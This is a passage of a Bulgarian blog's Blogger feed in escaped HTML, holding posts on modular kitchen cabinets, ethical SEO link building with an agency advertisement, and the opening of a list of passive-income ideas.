помещението\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзмерете точно пространството, с което\nразполагате, за да определите какви модули ще паснат най-добре. За малки кухни\nса подходящи компактни шкафове и вертикални решения, докато при по-големи\nпомещения може да се комбинират острови и високи шкафове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5jwpl1tavjv\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционални нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПомислете кое е с приоритет за вас в кухнята -\nготвене, съхранение или сервиране. Съобразете избора и разположението на модули\nв отговор на вашите нужди. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_tf7poteaecim\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМатериали и покрития\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗаложете на устойчиви и лесни за почистване\nматериали, особено за работната зона. Ламинирани повърхности, MDF или масивно\nдърво – всичко зависи от бюджета и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_ks0eotcgx6t7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЦвят и осветление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСветлите тонове визуално разширяват\nпространството, докато тъмните добавят елегантност. Комбинацията с подходящо\nLED осветление придава уют и модерно излъчване на интериора.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_txiwdk4lx852\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПрактични идеи за оформление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзберете на кой от вариантите да заложите,\nкато се съобразите с размера и архитектурните особености на помещението, с\nкоето разполагате. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_24qh4ha3oq3p\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЪглова кухня с модулни шкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПозволява пълноценно използване на\nтруднодостъпните ъгли с помощта на въртящи се механизми или изтеглящи системи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_92ut3x81n1nm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЛинейно разположение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПодходящо за тесни помещения – всички уреди и\nшкафове се подреждат на едната стена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b2h123nxt416\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКухня с остров\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри достатъчно пространство може да добавите\nостровен модул, който да служи като работен плот или зона за хранене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_frtknwsorwcp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКомбинация от открити и закрити\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПридава визуална лекота и улеснява достъпа до\nчесто използвани съдове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_nmfgs38xs8la\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за\nкухня - елегантно и изключително практично решение за всеки дом \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе позволяват максимална гъвкавост, ефективно\nизползване на пространството и персонален дизайн, съобразен с вашите нужди и\nвкус. Независимо дали търсите икономичен вариант за малък апартамент или\nфункционална кухня за голямо семейство, модулните системи предлагат\nнеограничени възможности за постигане на търсения комфорт и стил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6398804539664878641\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html","title":"Практични решения с модулни кухненски шкафове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s72-c\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2612233740662977272"},"published":{"$t":"2025-10-27T07:29:00.002+02:00"},"updated":{"$t":"2025-10-27T07:29:19.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг: Невидимата сила зад цифровия успех"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"729\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003EЛинк билдинг: Невидимата сила зад цифровия успех\u003C\/h1\u003E\u003Cp\u003EВ дигиталния свят, където се водят битки за внимание и видимост, линк билдингът се превърна в един от най-критичните стълбове на успешната SEO стратегия. Но какво всъщност представлява тази често неправилно разбирана практика и защо тя продължава да държи толкова висока позиция в алгоритмите на търсачките? Тази статия ще ви отвече в дълбините на изграждането на връзки, като ще обхване неговото значение, ползите, рисковете и най-добрите практики за устойчив растеж.\u003C\/p\u003E\u003Ch2\u003EКакво е линк билдинг?\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът, или изграждането на връзки, е стратегическият процес на придобиване на хипервръзки от други уебсайтове към вашия собствен. Тези връзки, известни още като \"беклинкове\", действат като вот на доверие за търсачките. Всеки линк от качествен сайт към вашия се възприема като позитивна препоръка, която сигнализира, че вашето съдържание е ценно, авторитетно и заслужава да бъде открито. В основата си, линк билдингът е онлайн еквивалент на репутацията – колкото повече уважавани източници ви споменават, толкова по-високо се издигате в очите на алгоритмите.\u003C\/p\u003E\u003Ch2\u003EЕволюцията на линк билдинга: От количество към качество\u003C\/h2\u003E \u003Cp\u003EВ зората на SEO беше в сила мантрата \"колкото повече, толкова по-добре\". Уебмастърите изграждаха хиляди нискокачествени линкове чрез автоматизирани програми, коментари в блогове и директории с съмнителна стойност. Този подход, известен като \"black hat SEO\", работеше, докато Google не започна да усъвършенства алгоритмите си. С пускането на актуализации като Panda, Penguin и, по-късно, техните продължения, търсачката коренно промени правилата на играта. Днес Google наказва умишленото манипулиране на линкове и поставя качеството далеч над количеството. Съвременният линк билдинг се фокусира върху придобиването на естествени, релевантни и авторитетни връзки, които наистина допринасят за потребителското изживяване.\u003C\/p\u003E\u003Ch2\u003EКлючови ползи за вашето SEO и онлайн присъствие\u003C\/h2\u003E \u003Cp\u003EИнвестицията в качествен линк билдинг носи редица значими преимущества:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПодобряване на позициите в търсачките:\u003C\/strong\u003E Това е най-очевидната полза. Беклинковете от мощни сайтове са силен фактор за класиране, който директно влияе на видимостта ви в резултатите от търсенето.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУвеличен трафик от референтни източници:\u003C\/strong\u003E Всеки линк е потенциален източник на трафик. Потребители, които кликнат върху връзка към вашия сайт от блог, форум или медия, са вече заинтересована аудитория, което повишава шансовете за конверсия.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EИзграждане на бранд авторитет и узнаваемост:\u003C\/strong\u003E Когато вашият сайт се появява в релевантни статии, изследвания и списъци с ресурси, това изгражда доверие и установява вашата марка като лидер в сектора.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУскоряване на индексирането на ново съдържание:\u003C\/strong\u003E Търсечките ботове следват линкове. Колкото повече качествени сайтове сочат към вас, толкова по-бързо новото ви съдържание ще бъде открито и индексирано.\u003C\/p\u003E\u003Ch2\u003EПотенциални рискове и как да ги избегнете\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е без рискове, особено ако се подхожда към него грешно. Най-голямата заплаха е санкция от Google, която може да свали сайта ви от резултатите за месеци напред. Това обикновено се случва при:\u003C\/p\u003E \u003Cp\u003E– Покупка на линкове.\u003C\/p\u003E \u003Cp\u003E– Участие в схеми за обмен на линкове.\u003C\/p\u003E \u003Cp\u003E– Използване на автоматизирани софтуери за създаване на хиляди нискокачествени линкове.\u003C\/p\u003E \u003Cp\u003E– Придобиване на линкове от \"линкови ферми\" или сайтове със съмнителна репутация.\u003C\/p\u003E \u003Cp\u003EЗа да сте в безопасност, винаги се стремете към органично изграждане на връзки чрез създаване на изключително съдържание и установяване на истински взаимоотношения.\u003C\/p\u003E\u003Ch2\u003EКак да изградите устойчива линк билдинг стратегия?\u003C\/h2\u003E \u003Cp\u003EУспешният линк билдинг в днешно време се постига чрез предоставяне на стойност. Ето някои от най-ефективните тактики:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EСъздаване на незабравимо съдържание:\u003C\/strong\u003E Направете нещо, което хората искат естествено да споделят – задълбочени проучвания, пълни наръчници, оригинални инфографики или забавни видеоклипове.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПартньорства с влиятелни лица и блогове:\u003C\/strong\u003E Идентифицирайте лидери на мнението във вашата ниша и ги запознайте с вашата работа. Предложете да напишете гостуваща статия с високо качество, която да бъде полезна за тяхната аудитория.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EАктивно участие в общността:\u003C\/strong\u003E Участвайте в релевантни форуми, групи в социални мрежи и коментарни секции, като споделяте експертни мнения и полезни ресурси, без да спамите.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EРабота с медиите (PR):\u003C\/strong\u003E Изпратете съобщения до журналисти и блогове за вашите продукти, постижения или проучвания. Една единствена публикация в авторитетно медийно издание може да донесе десетки ценни линка.\u003C\/p\u003E\u003Ch2\u003EЗлатното правило и практически съвети\u003C\/h2\u003E \u003Cp\u003EНай-важният съвет е да мислите за потребителя, а не за алгоритъма. Създавайте линк билдинг стратегия, която е устойчива и естествена. Започнете бавно и стабилно – внезапният скок в броя на линковете може да изглежда съмнително. Редовно аудирайте линковете си с инструменти като Google Search Console, за да откриете и отхвърлите вредни връзки. И не забравяйте, че качественият линк от един авторитетен сайт е по-ценен от стотица линкове от нискокачествени източници.\u003C\/p\u003E\u003Ch2\u003EЗаключение: Инвестиция в дългосрочен успех\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е просто техника за SEO; той е фундаментална част от изграждането на успешен и авторитетен онлайн бизнес. В епоха, доминирана от съдържание, способността да бъдете забелязани и препоръчвани от другите е безценна. Като се съсредоточите върху създаването на изключителна стойност, изграждането на истински взаимоотношения и придобиването на качествени връзки по етичен начин, вие не просто подобрявате класирането си. Вие изграждате траен дигитален актив, базиран на доверие и репутация, който ще поддържа растежа на вашия сайт в продължение на години напред.\u003C\/p\u003E\n  \n  \n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2612233740662977272\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html","title":"Линк билдинг: Невидимата сила зад цифровия успех"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2065492093441226410"},"published":{"$t":"2025-10-12T08:17:00.008+03:00"},"updated":{"$t":"2025-10-12T08:19:28.118+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивен доход"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивни доходи"}],"title":{"type":"text","$t":"9 идеи за пасивни доходи от дома"},"content":{"type":"html","$t":"Въведение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременния свят, където технологиите и възможностите за работа от разстояние непрекъснато се развиват, все повече хора търсят начини да увеличат своите доходи без да напускат комфорта на своя дом. Пасивните доходи са един от най-ефективните начини да постигнете финансова независимост и свобода, като същевременно намалите стреса и времето, прекарано в традиционна работа. В тази статия ще разгледаме девет идеи за пасивни доходи, които можете да реализирате от уюта на вашия дом. Тези методи не само ще ви помогнат да увеличите финансовите си ресурси, но и ще ви предоставят възможността да инвестирате времето си в лични проекти и хобита.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-недвижими-имоти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в недвижими имоти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-традиционните форми на пасивни доходи е инвестирането в недвижими имоти. Този метод може да бъде особено ефективен, ако имате спестени средства и сте готови да поемете известен риск. Купуването на апартамент или къща с цел отдаване под наем може да ви осигури стабилен месечен доход, който ще покрива част от вашите разходи и дори ще ви позволи да реинвестирате печалбата. Важно е да направите добро проучване на пазара и да изберете район с висока търсене на наематели. Освен това, трябва да вземете предвид разходите за поддръжка и управление на имота, както и данъчните задължения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-онлайн-курсове-и-уроци\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на онлайн курсове и уроци\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте експерт в определена област, можете да създадете онлайн курсове и уроци, които да продавате чрез платформи като Udemy, Coursera или Teachable. Това е отличен начин да споделите знанията си с по-широка аудитория и да печелите пари от тях. За да успеете в този бизнес, трябва да имате добра комуникация и умение за преподаване. Също така, важно е да изберете тема, която е актуална и търсена от потребителите. Онлайн курсовете могат да бъдат видео лекции, текстови материали или комбинация от двете. Не забравяйте да промотирате своите курсове чрез социални мрежи и други канали, за да достигнете до повече потенциални клиенти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"писане-на-електронни-книги\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисане на електронни книги\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s1640\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s320\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисането на електронни книги е друг популярен начин за генериране на пасивни доходи. Ако обичате да пишете и имате интерес към определена тема, можете да създадете книга и да я продавате онлайн. Платформи като Amazon Kindle Direct Publishing позволяват на авторите да публикуват своите произведения бързо и лесно, без нужда от посредници. Електронните книги имат ниски производствени разходи и могат да бъдат продавани на глобален пазар. За да привлечете читатели, трябва да създадете качествено съдържание и да се уверите, че вашата книга е добре редактирана и форматирана. Можете също така да използвате маркетингови стратегии като блогове, социални мрежи и имейл кампании, за да популяризирате своето произведение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 